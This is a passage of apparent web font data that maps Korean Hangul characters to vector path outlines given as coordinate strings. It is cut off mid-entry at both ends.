-128,58r-11,-37v61,-8,96,-28,105,-60r-92,0r0,-38r250,0r0,38r-92,0v10,32,44,51,105,60xm345,-83r-130,0r0,68r-58,0r0,-68r-142,0r0,-37r330,0r0,37xm85,56v-47,2,-20,-68,-27,-106r58,0r0,59v0,6,3,9,10,9r181,0r0,38r-222,0"},"\uc904":{"d":"307,-155v-46,-2,-106,-26,-126,-52v-20,30,-77,49,-128,52r-10,-36v59,-7,93,-24,103,-51r-91,0r0,-37r250,0r0,37r-90,0v12,28,46,45,103,51xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-25r-136,0r0,-35r330,0r0,35r-136,0r0,25v32,5,95,-15,93,20r-4,67r-181,0v1,9,-3,21,7,21r183,0r0,35r-215,0"},"\uc90c":{"d":"307,-146v-46,-4,-107,-27,-126,-55v-21,30,-77,50,-128,55r-11,-36v62,-9,98,-29,105,-60r-92,0r0,-36r250,0r0,36r-92,0v9,31,44,52,105,61xm89,62v-53,1,-22,-81,-30,-125r92,0r0,-30r-136,0r0,-37r330,0r0,37r-136,0r0,30v33,5,95,-16,94,21r-4,104r-210,0xm244,25r0,-44v0,-5,-2,-7,-7,-7r-120,0v3,18,-9,51,10,51r117,0"},"\uc90d":{"d":"307,-149v-46,-3,-106,-26,-126,-53v-20,30,-78,50,-128,53r-11,-35v62,-9,97,-29,105,-58r-92,0r0,-37r250,0r0,37r-92,0v9,29,43,49,104,58xm345,-96r-136,0r0,45r-58,0r0,-45r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-104r58,0r0,34r127,0r0,-34r58,0r0,134r-212,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},"\uc90f":{"d":"307,-147v-47,-3,-107,-27,-126,-55v-19,30,-78,52,-127,55r-11,-36v62,-9,96,-29,104,-59r-92,0r0,-36r250,0r0,36r-92,0v9,31,44,50,104,59xm345,-94r-136,0r0,31r-58,0r0,-31r-136,0r0,-37r330,0r0,37xm209,-49v5,46,57,64,109,72r-13,37v-44,-3,-105,-30,-123,-57v-17,30,-79,54,-127,58r-13,-36v72,-11,108,-34,108,-74r59,0"},"\uc911":{"d":"307,-149v-46,-3,-107,-26,-126,-54v-19,30,-78,51,-127,54r-11,-35v61,-9,96,-28,104,-58r-92,0r0,-36r250,0r0,36r-92,0v10,30,44,50,104,58xm76,-1v0,-42,33,-65,75,-70r0,-24r-136,0r0,-37r330,0r0,37r-136,0r0,24v42,5,75,28,75,70v0,51,-46,72,-104,72v-59,0,-104,-21,-104,-72xm180,35v26,0,49,-12,49,-36v0,-23,-23,-36,-49,-36v-26,0,-49,13,-49,36v0,24,23,36,49,36"},"\uc918":{"d":"322,58r-58,0r0,-66r-67,0r0,-37r67,0r0,-234r58,0r0,337xm215,-123v-32,-10,-69,-36,-83,-63v-13,30,-52,56,-87,67r-22,-34v48,-18,74,-47,77,-86r-65,0r0,-37r191,0r0,37r-65,0v4,36,29,64,75,82xm248,-77v-24,9,-57,12,-89,14r0,117r-57,0r0,-117r-89,0r0,-37r135,0v45,0,77,-3,96,-7"},"\uc92c":{"d":"322,-68r-58,0r0,-7r-63,0r0,-31r63,0r0,-173r58,0r0,211xm222,-163v-31,-5,-72,-26,-85,-48v-14,25,-53,43,-88,51r-16,-32v40,-11,64,-28,71,-50r-60,0r0,-34r183,0r0,34r-59,0v8,23,32,38,69,47xm23,-147v72,-1,158,4,220,-6r5,26v-19,7,-47,11,-85,13r0,47r-57,0r0,-46r-83,0r0,-34xm261,5v-8,24,-39,49,-63,59v-24,-9,-56,-36,-64,-59v-9,24,-36,48,-61,59r-26,-31v37,-21,58,-42,60,-90v17,2,42,-4,55,2v0,31,12,55,36,73v24,-18,35,-41,35,-75v17,2,42,-4,56,2v0,38,20,67,60,88r-26,31v-23,-9,-54,-36,-62,-59"},"\uc950":{"d":"218,-119v-32,-9,-70,-37,-83,-65v-13,30,-51,60,-87,70r-22,-34v48,-20,74,-50,77,-90r-66,0r0,-37r193,0r0,37r-67,0v4,38,30,67,77,85xm264,-75v-21,17,-50,24,-100,23r0,106r-58,0r0,-105r-88,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-151r58,0r0,337r-58,0r0,-133"},"\uc951":{"d":"221,-152v-33,-6,-69,-28,-83,-51v-14,26,-42,45,-85,55r-19,-33v42,-13,66,-33,72,-58r-62,0r0,-37r185,0r0,37r-61,0v6,24,29,42,70,54xm264,-116v-21,16,-50,20,-98,21r0,38r134,0v17,0,25,9,24,26r-6,89r-53,0r0,-67v0,-8,-4,-11,-11,-11r-187,0r0,-37r42,0r0,-38r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-115r58,0r0,206r-58,0r0,-43"},"\uc954":{"d":"221,-147v-33,-7,-68,-29,-83,-52v-13,26,-50,48,-85,56r-19,-33v42,-13,66,-33,72,-62r-62,0r0,-38r185,0r0,38r-61,0v6,27,30,46,70,58xm264,-109v-21,18,-51,20,-101,20r0,48r-58,0r0,-47r-82,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-121r58,0r0,257r-58,0r0,-87xm337,58r-225,0v-41,2,-23,-52,-27,-86r58,0v3,17,-9,49,10,49r184,0r0,37"},"\uc958":{"d":"221,-161v-32,-6,-68,-26,-82,-49v-13,25,-51,46,-86,53r-18,-33v40,-11,63,-28,70,-50r-60,0r0,-36r184,0r0,36r-59,0v8,22,30,36,68,46xm264,-130v-20,17,-50,20,-97,21r0,32r137,0v37,2,12,56,15,85r-188,0v1,8,-3,20,7,19r193,0r0,35r-226,0v-46,5,-29,-49,-32,-87r192,0v-1,-7,3,-19,-6,-18r-186,0r0,-34r37,0r0,-31r-87,0r0,-36r197,-2v27,-2,44,-7,44,-31r0,-102r58,0r0,186r-58,0r0,-37"},"\uc960":{"d":"221,-153v-33,-6,-69,-28,-83,-51v-14,26,-42,45,-85,55r-19,-34v42,-13,65,-31,71,-56r-61,0r0,-37r185,0r0,37r-61,0v6,24,30,41,70,53xm264,-117v-21,16,-50,20,-98,21r0,38r138,0v14,0,20,7,19,21r-4,99r-216,0v-53,2,-24,-76,-31,-120r37,0r0,-38r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-114r58,0r0,205r-58,0r0,-43xm264,26v-3,-15,7,-44,-7,-48r-127,0v3,17,-9,48,10,48r124,0"},"\uc96c":{"d":"212,-239v9,46,60,71,112,81r-13,38v-46,-6,-110,-36,-130,-67v-20,34,-80,60,-131,67r-14,-38v69,-13,106,-40,112,-81r-95,0r0,-37r254,0r0,37r-95,0xm345,-52r-76,0r0,110r-58,0r0,-110r-62,0r0,110r-58,0r0,-110r-76,0r0,-38r330,0r0,38"},"\uc97c":{"d":"307,-148v-47,-3,-108,-26,-126,-54v-20,31,-76,49,-128,54r-11,-36v62,-9,98,-28,105,-58r-92,0r0,-37r250,0r0,37r-92,0v9,30,44,49,105,58xm89,62v-52,1,-22,-79,-30,-123r37,0r0,-35r-81,0r0,-36r330,0r0,36r-81,0r0,35v21,-1,40,-2,39,21r-4,102r-210,0xm207,-61r0,-35r-54,0r0,35r54,0xm244,25v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},"\uc988":{"d":"307,-96v-50,-8,-108,-42,-127,-78v-18,37,-77,69,-127,78r-16,-37v68,-16,106,-49,111,-100r-96,0r0,-38r255,0r0,38r-95,0v5,51,42,84,111,100xm345,-8r-330,0r0,-38r330,0r0,38"},"\uc989":{"d":"307,-143v-46,-3,-107,-28,-126,-55v-20,31,-77,51,-128,55r-11,-36v64,-9,99,-29,106,-61r-93,0r0,-38r250,0r0,38r-93,0v8,32,43,52,106,61xm345,-89r-330,0r0,-37r330,0r0,37xm302,-37r-6,95r-53,0r0,-73v0,-7,-3,-11,-11,-11r-175,0r0,-37r221,0v17,0,25,8,24,26"},"\uc98c":{"d":"212,-240v9,42,57,62,107,69r-10,37v-45,-3,-108,-29,-126,-58v-21,30,-79,54,-129,58r-11,-38v66,-10,102,-32,107,-68r-94,0r0,-38r250,0r0,38r-94,0xm345,-72r-330,0r0,-37r330,0r0,37xm86,55v-47,3,-20,-66,-27,-103r58,0r0,57v0,6,3,9,10,9r181,0r0,37r-222,0"},"\uc990":{"d":"307,-154v-46,-2,-106,-26,-126,-52v-20,30,-77,49,-128,52r-10,-36v59,-7,93,-25,103,-52r-91,0r0,-36r250,0r0,36r-90,0v12,28,46,46,103,52xm345,-105r-330,0r0,-36r330,0r0,36xm307,62r-214,0v-46,3,-30,-51,-33,-90r183,0v-1,-8,3,-21,-6,-21r-177,0r0,-36r222,0v37,3,11,60,15,90r-179,0v1,9,-3,21,7,21r182,0r0,36"},"\uc998":{"d":"307,-144v-46,-3,-107,-28,-126,-55v-20,31,-77,51,-128,55r-11,-36v63,-9,99,-29,106,-60r-93,0r0,-38r250,0r0,38r-93,0v8,31,44,51,106,60xm345,-90r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-82,-30,-126r223,0v14,0,20,7,19,21r-4,105r-208,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},"\uc999":{"d":"307,-147v-47,-3,-106,-26,-126,-53v-20,30,-76,50,-128,53r-11,-35v62,-9,98,-29,105,-59r-92,0r0,-37r250,0r0,37r-93,0v8,30,44,50,105,59xm345,-93r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r125,0r0,-29r58,0r0,132r-211,0xm243,24r0,-30r-125,0v1,13,-4,31,11,30r114,0"},"\uc99b":{"d":"307,-143v-46,-3,-107,-26,-126,-54v-19,30,-78,51,-127,54r-11,-35v64,-9,99,-30,105,-62r-93,0r0,-37r250,0r0,37r-93,0v8,33,43,53,105,62xm345,-87r-330,0r0,-37r330,0r0,37xm209,-69v3,57,54,78,109,92r-17,36v-42,-6,-103,-36,-119,-64v-17,32,-77,59,-123,65r-16,-36v73,-16,108,-44,107,-93r59,0"},"\uc99d":{"d":"307,-147v-46,-3,-107,-26,-126,-54v-20,30,-77,49,-127,54r-11,-35v62,-9,96,-29,104,-59r-92,0r0,-37r250,0r0,37r-92,0v9,31,44,50,104,59xm345,-91r-330,0r0,-37r330,0r0,37xm180,-77v58,0,104,21,104,74v0,52,-47,74,-104,74v-58,0,-104,-22,-104,-74v0,-53,46,-74,104,-74xm180,35v26,0,49,-14,49,-38v0,-25,-22,-40,-49,-39v-27,0,-49,14,-49,39v0,24,23,38,49,38"},"\uc9c0":{"d":"320,58r-58,0r0,-337r58,0r0,337xm156,-236v-2,91,25,142,82,178r-26,33v-27,-12,-75,-61,-84,-91v-11,36,-51,77,-85,94r-28,-32v61,-41,83,-83,81,-182r-67,0r0,-38r195,0r0,38r-68,0"},"\uc9c1":{"d":"320,-89r-58,0r0,-190r58,0r0,190xm215,-96v-32,-9,-73,-38,-86,-65v-13,30,-56,60,-90,70r-21,-34v56,-24,83,-54,80,-112r-66,0r0,-37r191,0r0,37r-66,0v-3,55,23,83,79,107xm322,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25"},"\uc9c4":{"d":"320,-49r-58,0r0,-230r58,0r0,230xm157,-236v-3,65,32,100,79,120r-22,34v-30,-10,-74,-43,-85,-71v-11,31,-54,64,-88,75r-23,-34v57,-28,83,-61,80,-124r-66,0r0,-38r191,0r0,38r-66,0xm332,52r-220,0v-48,-1,-20,-75,-27,-116r58,0r0,69v0,6,4,9,11,9r178,0r0,38"},"\uc9c7":{"d":"320,-90r-58,0r0,-189r58,0r0,189xm215,-96v-33,-11,-72,-38,-86,-66v-13,30,-56,60,-90,71r-21,-35v56,-23,83,-53,80,-111r-66,0r0,-37r191,0r0,37r-66,0v-3,55,23,82,79,106xm118,62v-21,0,-30,-9,-30,-30r0,-106r235,0r0,38r-177,0v4,20,-10,60,10,60r171,0r0,38r-209,0"},"\uc9c8":{"d":"320,-109r-58,0r0,-170r58,0r0,170xm214,-110v-34,-9,-71,-36,-84,-64v-12,29,-54,59,-88,69r-23,-34v52,-20,78,-53,79,-98r-65,0r0,-38r190,0r0,38r-65,0v1,43,27,74,78,93xm120,62v-49,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-23r-170,0r0,-37r215,0v39,3,11,63,16,95r-173,0v1,9,-5,24,7,24r177,0r0,37r-209,0"},"\uc9ca":{"d":"320,-106r-58,0r0,-173r58,0r0,173xm214,-110v-33,-9,-71,-36,-85,-63v-13,29,-53,58,-88,69r-23,-34v52,-20,79,-54,80,-99r-66,0r0,-38r191,0r0,38r-66,0v1,43,27,74,79,93xm317,62v-42,-6,-115,20,-115,-30r0,-123r100,0v13,0,19,7,19,21xm191,62v-44,-7,-121,21,-121,-30r0,-65r71,0v-1,-8,4,-22,-6,-22r-65,0r0,-36r97,0v39,3,11,61,16,93r-67,0v1,9,-4,24,7,23r68,0r0,37xm275,26r0,-74v-1,-11,-19,-4,-29,-6r0,72v0,12,18,7,29,8"},"\uc9d0":{"d":"320,-91r-58,0r0,-188r58,0r0,188xm215,-97v-34,-11,-72,-37,-86,-66v-12,30,-55,61,-90,71r-21,-35v56,-23,82,-53,80,-110r-66,0r0,-37r191,0r0,37r-66,0v-2,54,24,81,79,105xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\uc9d1":{"d":"320,-97r-58,0r0,-182r58,0r0,182xm215,-100v-33,-11,-72,-37,-86,-65v-13,30,-54,60,-89,70r-22,-34v55,-22,82,-54,80,-108r-66,0r0,-38r191,0r0,38r-66,0v-2,52,24,80,79,103xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},"\uc9d3":{"d":"320,-79r-58,0r0,-200r58,0r0,200xm216,-95v-32,-10,-73,-37,-86,-65v-12,29,-55,62,-90,71r-21,-34v57,-24,82,-56,79,-114r-65,0r0,-37r191,0r0,37r-66,0v-3,56,22,83,78,107xm228,-81v0,58,54,91,107,104r-18,36v-42,-7,-101,-40,-116,-72v-17,35,-70,65,-119,73r-18,-36v73,-19,108,-49,106,-105r58,0"},"\uc9d5":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm215,-105v-33,-10,-71,-37,-85,-62v-13,29,-56,62,-90,72r-21,-35v55,-23,80,-55,79,-107r-65,0r0,-37r190,0r0,37r-65,0v-1,48,24,76,78,97xm217,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm217,28v25,0,45,-17,45,-41v0,-24,-20,-42,-45,-42v-25,0,-46,17,-45,42v0,24,20,41,45,41"},"\uc9d6":{"d":"320,-97r-58,0r0,-182r58,0r0,182xm215,-100v-33,-11,-72,-37,-86,-65v-13,30,-54,60,-89,70r-22,-34v55,-22,82,-54,80,-108r-66,0r0,-38r191,0r0,38r-66,0v-2,52,24,80,79,103xm323,60v-45,-5,-99,-34,-117,-64v-17,32,-74,61,-121,65r-16,-36v59,-11,93,-34,102,-69r-88,0r0,-37r241,0r0,37r-87,0v11,34,44,57,101,69"},"\uc9d9":{"d":"320,-100r-58,0r0,-179r58,0r0,179xm216,-102v-34,-10,-73,-37,-87,-65v-12,30,-54,61,-90,70r-21,-34v55,-22,81,-54,80,-106r-66,0r0,-38r191,0r0,38r-66,0v-1,49,25,79,79,101xm327,62r-209,0v-20,0,-30,-10,-30,-30r0,-117r235,0r0,37r-177,0r0,18r173,0r0,36r-173,0v0,10,-1,19,10,19r171,0r0,37"},"\uc9da":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm215,-100v-33,-11,-72,-37,-86,-65v-13,30,-54,60,-89,70r-22,-35v55,-22,82,-53,80,-107r-66,0r0,-38r191,0r0,38r-66,0v-2,51,25,79,79,102xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r246,0r0,37r-35,0r-2,69r38,0r0,38xm235,24r0,-69r-62,0r0,69r62,0"},"\uc9dc":{"d":"358,-135r-55,0r0,193r-56,0r0,-337r56,0r0,106r55,0r0,38xm237,-49r-33,25v-16,-14,-33,-50,-36,-76v-3,29,-25,64,-45,78v-17,-12,-42,-53,-45,-78v-3,28,-21,66,-38,81r-33,-24v32,-38,45,-110,42,-193r-34,0r0,-38r211,0r0,38r-33,0v-3,81,10,152,44,187xm139,-236r-36,0v-1,58,4,115,20,147v14,-25,17,-91,16,-147"},"\ucc28":{"d":"358,-132r-56,0r0,190r-58,0r0,-337r58,0r0,109r56,0r0,38xm230,-54r-26,32v-31,-14,-73,-56,-85,-88v-11,37,-51,74,-84,93r-28,-33v57,-38,83,-84,81,-155r-72,0r0,-38r73,0r0,-45r58,0r0,45r73,0r0,38r-72,0v-2,70,24,112,82,151"},"\ucc29":{"d":"357,-166r-55,0r0,79r-58,0r0,-192r58,0r0,76r55,0r0,37xm208,-93v-34,-7,-72,-35,-86,-61v-13,31,-54,57,-89,68r-20,-35v51,-19,77,-49,78,-89r-69,0r0,-38r69,0r0,-39r59,0r0,39r70,0r0,38r-70,0v1,38,27,66,77,84xm303,-46r-6,104r-53,0r0,-80v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25"},"\ucc2c":{"d":"357,-156r-55,0r0,111r-58,0r0,-234r58,0r0,85r55,0r0,38xm208,-78v-34,-9,-72,-37,-86,-64v-14,32,-53,57,-89,69r-20,-35v54,-22,79,-51,78,-100r-69,0r0,-38r69,0r0,-40r59,0r0,40r70,0r0,38r-70,0v-1,48,24,75,77,96xm106,52v-47,0,-18,-75,-26,-115r58,0r0,68v0,6,3,9,10,9r167,0r0,38r-209,0"},"\ucc30":{"d":"357,-172r-55,0r0,65r-58,0r0,-172r58,0r0,69r55,0r0,38xm210,-109v-32,-5,-74,-32,-87,-56v-14,28,-55,54,-92,63r-19,-33v44,-16,71,-33,79,-77r-69,0r0,-37r70,0r0,-38r58,0r0,38r70,0r0,37r-69,0v4,31,30,54,77,69xm108,62v-48,5,-28,-56,-32,-95r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-36r208,0v38,3,10,62,15,93r-165,0v1,9,-4,24,7,23r169,0r0,37r-202,0"},"\ucc38":{"d":"357,-167r-55,0r0,78r-58,0r0,-190r58,0r0,75r55,0r0,37xm208,-94v-34,-7,-72,-35,-86,-61v-13,31,-54,57,-89,68r-20,-35v51,-19,77,-49,78,-88r-69,0r0,-38r69,0r0,-39r59,0r0,39r70,0r0,38r-70,0v2,37,28,65,77,83xm106,62v-21,0,-30,-9,-30,-30r0,-105r207,0v14,0,21,7,20,21r-5,114r-192,0xm244,24r0,-52v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,59,10,59r100,0"},"\ucc39":{"d":"357,-169r-55,0r0,74r-58,0r0,-184r58,0r0,72r55,0r0,38xm208,-95v-33,-8,-70,-36,-86,-61v-12,31,-53,57,-89,67r-20,-34v50,-18,76,-48,78,-88r-69,0r0,-37r70,0r0,-39r58,0r0,39r70,0r0,37r-69,0v2,37,27,64,76,82xm106,62v-21,0,-30,-9,-30,-30r0,-111r58,0r0,33r110,0r0,-33r58,0r0,141r-196,0xm244,24r0,-33r-110,0v1,13,-5,33,10,33r100,0"},"\ucc3b":{"d":"357,-165r-55,0r0,88r-58,0r0,-202r58,0r0,76r55,0r0,38xm208,-90v-31,-9,-72,-36,-85,-62v-12,30,-53,58,-88,69r-22,-34v51,-20,77,-50,78,-92r-69,0r0,-38r70,0r0,-40r58,0r0,40r70,0r0,38r-69,0v1,39,26,68,76,86xm306,59v-44,-8,-98,-37,-115,-69v-16,35,-71,62,-118,71r-17,-36v70,-17,104,-48,103,-104r59,0v-1,53,34,83,105,102"},"\ucc3c":{"d":"357,-167r-55,0r0,74r-58,0r0,-186r58,0r0,74r55,0r0,38xm208,-95v-33,-7,-71,-34,-86,-60v-12,31,-54,56,-89,67r-20,-34v50,-19,76,-49,78,-88r-69,0r0,-38r70,0r0,-39r58,0r0,39r70,0r0,38r-69,0v2,37,28,64,76,82xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-24,60,-58,59,-111r55,0v-1,41,11,71,34,92v24,-21,34,-51,33,-92r56,0v-1,53,17,86,57,111"},"\ucc3d":{"d":"357,-167r-55,0r0,71r-58,0r0,-183r58,0r0,74r55,0r0,38xm209,-102v-34,-7,-72,-33,-86,-58v-13,30,-54,59,-89,69r-21,-34v48,-19,75,-48,78,-85r-69,0r0,-38r70,0r0,-39r58,0r0,39r70,0r0,38r-69,0v4,33,29,59,76,75xm199,-93v55,0,101,29,101,80v0,51,-46,81,-101,81v-55,0,-101,-31,-101,-81v0,-50,46,-80,101,-80xm199,28v25,0,45,-18,45,-41v0,-23,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,23,19,41,44,41"},"\ucc3e":{"d":"357,-169r-55,0r0,74r-58,0r0,-184r58,0r0,72r55,0r0,38xm208,-95v-33,-8,-70,-36,-86,-61v-12,31,-53,57,-89,67r-20,-34v50,-18,76,-48,78,-88r-69,0r0,-37r70,0r0,-39r58,0r0,39r70,0r0,37r-69,0v2,37,27,64,76,82xm305,60v-44,-5,-97,-32,-115,-61v-17,32,-71,58,-118,62r-15,-35v57,-12,91,-34,99,-67r-84,0r0,-38r233,0r0,38r-84,0v9,31,42,53,98,66"},"\ucc44":{"d":"332,58r-52,0r0,-188r-32,0r0,184r-50,0r0,-333r50,0r0,111r32,0r0,-111r52,0r0,337xm10,-44v45,-38,64,-81,63,-161r-53,0r0,-38r55,0r0,-45r52,0r0,45r55,0r0,38r-54,0v-1,71,19,123,62,159r-29,28v-22,-16,-52,-55,-59,-86v-7,35,-37,70,-62,89"},"\ucc45":{"d":"330,-87r-51,0r0,-78r-30,0r0,77r-48,0r0,-191r48,0r0,76r30,0r0,-76r51,0r0,192xm170,-93v-23,-9,-53,-35,-62,-58v-9,26,-38,53,-64,66r-24,-31v37,-21,56,-45,59,-94r-51,0r0,-38r52,0r0,-39r52,0r0,39r52,0r0,38r-51,0v2,38,21,67,59,87xm331,-46r-6,104r-52,0r0,-80v0,-7,-4,-11,-11,-11r-172,0r0,-38r217,0v17,0,25,8,24,25"},"\ucc48":{"d":"330,-50r-51,0r0,-107r-30,0r0,106r-48,0r0,-228r48,0r0,85r30,0r0,-85r51,0r0,229xm170,-78v-23,-9,-52,-39,-62,-61v-9,27,-38,54,-64,67r-24,-30v40,-26,60,-57,59,-106r-51,0r0,-38r52,0r0,-40r52,0r0,40r52,0r0,38r-51,0v-1,48,19,77,59,100xm338,52r-227,0v-47,0,-20,-74,-27,-115r57,0r0,68v0,6,3,9,9,9r188,0r0,38"},"\ucc4c":{"d":"330,-107r-51,0r0,-65r-30,0r0,65r-48,0r0,-172r48,0r0,69r30,0r0,-69r51,0r0,172xm172,-109v-25,-9,-53,-32,-64,-54v-8,25,-39,52,-64,61r-23,-29v36,-19,56,-47,58,-81r-50,0r0,-37r51,0r0,-38r52,0r0,38r52,0r0,37r-50,0v3,32,22,56,58,73xm126,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-36r218,0v39,2,11,62,16,93r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},"\ucc54":{"d":"330,-89r-51,0r0,-76r-30,0r0,76r-48,0r0,-190r48,0r0,76r30,0r0,-76r51,0r0,190xm170,-94v-23,-9,-53,-35,-62,-58v-9,26,-38,53,-64,66r-24,-31v35,-22,55,-45,59,-93r-51,0r0,-38r52,0r0,-39r52,0r0,39r52,0r0,38r-51,0v2,37,22,66,59,86xm123,62v-21,0,-30,-9,-30,-30r0,-105r218,0v13,0,20,7,20,21r-5,114r-203,0xm273,24r0,-52v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,59,11,59r113,0"},"\ucc55":{"d":"330,-95r-51,0r0,-73r-30,0r0,73r-48,0r0,-184r48,0r0,73r30,0r0,-73r51,0r0,184xm170,-96v-23,-9,-53,-35,-62,-58v-8,26,-38,54,-63,65r-24,-29v35,-22,54,-45,58,-93r-51,0r0,-37r52,0r0,-39r52,0r0,39r52,0r0,37r-51,0v2,37,22,66,59,85xm123,62v-21,0,-30,-9,-30,-30r0,-111r57,0r0,33r123,0r0,-33r57,0r0,141r-207,0xm273,24r0,-33r-123,0v1,14,-5,33,11,33r112,0"},"\ucc57":{"d":"330,-73r-51,0r0,-91r-30,0r0,70r-48,0r0,-185r48,0r0,77r30,0r0,-77r51,0r0,206xm170,-90v-24,-9,-53,-35,-62,-58v-9,26,-37,54,-63,66r-24,-30v36,-22,56,-46,58,-97r-50,0r0,-38r51,0r0,-40r52,0r0,40r52,0r0,38r-51,0v1,40,21,70,59,90xm235,-79v2,59,52,90,107,103r-18,36v-43,-7,-100,-44,-117,-75v-16,37,-71,67,-119,76r-18,-35v72,-19,107,-51,106,-105r59,0"},"\ucc58":{"d":"330,-93r-51,0r0,-73r-30,0r0,72r-48,0r0,-185r48,0r0,75r30,0r0,-75r51,0r0,186xm170,-95v-23,-9,-53,-36,-62,-59v-9,26,-38,52,-63,66r-24,-30v35,-21,55,-43,58,-92r-51,0r0,-38r52,0r0,-39r52,0r0,39r52,0r0,38r-51,0v2,37,22,66,59,86xm353,33r-26,31v-26,-12,-53,-39,-62,-65v-8,24,-39,55,-63,65v-24,-10,-54,-41,-63,-65v-9,26,-36,53,-62,65r-27,-31v42,-26,62,-59,61,-111r55,0v-1,41,11,69,36,92v25,-22,37,-51,36,-92r55,0v-1,52,18,85,60,111"},"\ucc59":{"d":"330,-98r-51,0r0,-70r-30,0r0,65r-48,0r0,-176r48,0r0,73r30,0r0,-73r51,0r0,181xm170,-100v-23,-9,-53,-33,-62,-56v-9,26,-37,53,-62,66r-25,-30v35,-22,54,-43,58,-90r-50,0r0,-38r51,0r0,-39r52,0r0,39r52,0r0,38r-50,0v3,35,22,62,58,81xm222,-93v55,0,102,29,102,80v0,52,-46,81,-102,81v-56,0,-102,-29,-102,-81v0,-51,47,-80,102,-80xm222,28v26,0,48,-17,48,-41v0,-24,-22,-40,-48,-40v-26,0,-48,15,-48,40v0,25,22,41,48,41"},"\ucc98":{"d":"322,58r-57,0r0,-186r-70,0r0,-38r70,0r0,-113r57,0r0,337xm12,-47v53,-34,82,-74,79,-158r-70,0r0,-38r71,0r0,-45r58,0r0,45r71,0r0,38r-71,0v-3,73,23,117,81,155r-27,32v-29,-12,-72,-59,-82,-89v-9,35,-50,77,-82,93"},"\ucc99":{"d":"320,-86r-58,0r0,-69r-60,0r0,-37r60,0r0,-87r58,0r0,193xm152,-210v1,47,34,74,74,88r-18,33v-33,-8,-70,-35,-84,-62v-14,30,-52,57,-88,68r-20,-35v50,-19,76,-50,77,-92r-69,0r0,-38r69,0r0,-39r58,0r0,39r69,0r0,38r-68,0xm322,-45r-6,103r-53,0r0,-80v0,-7,-4,-11,-11,-11r-167,0r0,-38r213,0v17,0,25,9,24,26"},"\ucc9c":{"d":"320,-46r-58,0r0,-103r-61,0r0,-37r61,0r0,-93r58,0r0,233xm152,-208v-2,55,32,84,74,100r-20,33v-32,-9,-69,-37,-82,-63v-13,29,-53,59,-87,69r-21,-35v53,-21,79,-52,77,-104r-69,0r0,-38r69,0r0,-40r58,0r0,40r69,0r0,38r-68,0xm112,52v-48,1,-20,-72,-27,-112r58,0r0,65v0,6,3,9,10,9r179,0r0,38r-220,0"},"\ucca0":{"d":"320,-106r-58,0r0,-56r-60,0r0,-36r60,0r0,-81r58,0r0,173xm210,-103v-33,-6,-71,-31,-86,-56v-14,30,-53,52,-88,63r-19,-34v44,-16,71,-34,76,-82r-68,0r0,-37r68,0r0,-38r59,0r0,38r68,0r0,37r-68,0v2,36,27,61,74,76xm120,62v-48,4,-29,-55,-33,-95r177,0v-1,-8,3,-21,-6,-21r-171,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,23,7,22r176,0r0,37r-209,0"},"\ucca8":{"d":"320,-88r-58,0r0,-68r-60,0r0,-37r60,0r0,-86r58,0r0,191xm152,-210v3,46,34,72,74,87r-18,33v-33,-8,-70,-35,-84,-62v-14,30,-52,57,-88,68r-20,-35v50,-19,76,-49,77,-91r-69,0r0,-38r69,0r0,-39r58,0r0,39r69,0r0,38r-68,0xm119,62v-22,0,-31,-8,-31,-30r0,-104r214,0v14,0,20,7,19,21r-4,113r-198,0xm262,24r0,-52v0,-5,-1,-7,-6,-7r-110,0r0,50v0,6,3,9,10,9r106,0"},"\ucca9":{"d":"320,-94r-58,0r0,-63r-60,0r0,-37r60,0r0,-85r58,0r0,185xm208,-91v-32,-8,-71,-36,-84,-62v-13,31,-52,56,-88,67r-19,-35v45,-18,73,-37,76,-90r-68,0r0,-37r68,0r0,-39r58,0r0,39r69,0r0,37r-68,0v1,40,26,68,75,86xm118,62v-21,0,-30,-9,-30,-30r0,-111r58,0r0,32r116,0r0,-32r58,0r0,141r-202,0xm262,24r0,-34r-116,0v1,14,-6,34,11,34r105,0"},"\uccab":{"d":"320,-69r-58,0r0,-85r-60,0r0,-37r60,0r0,-88r58,0r0,210xm207,-87v-33,-9,-69,-35,-83,-62v-13,32,-51,57,-86,69r-21,-34v45,-19,74,-42,76,-96r-68,0r0,-37r68,0r0,-40r59,0r0,40r68,0r0,37r-68,0v0,42,25,71,74,89xm228,-76v2,60,50,87,108,100r-18,3